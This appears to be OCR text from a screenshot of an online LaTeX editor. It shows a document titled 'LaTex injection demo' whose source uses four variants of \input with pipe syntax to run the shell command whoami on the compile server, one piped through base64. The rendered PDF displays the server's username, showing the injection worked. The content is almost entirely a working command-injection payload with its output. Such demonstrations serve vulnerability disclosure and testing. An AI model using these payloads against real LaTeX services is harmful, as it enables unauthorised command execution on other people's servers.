 DJ Y
Compile [main.tex]
Search
Share
25
DJ Y
Project
Biblio
Plots
« Hide
main.tex
main.tex Saved
Spellchecker
Discussions
1 \documentclass{article}
2 \begin{document}
3
4 LaTex injection demo
5
6 \input|whoami
7 \input|whoami|base64
8 \input|"whoami"
9 \input{|whoami}
10
11 \end{document}
Save
Viewer: Browser built-in
Hide »
1 / 1
LaTex injection demo
papeeria3045 cGFwZWVyaWEzMDQ1Cg== papeeria3045 papeeria3045
PDF
Version control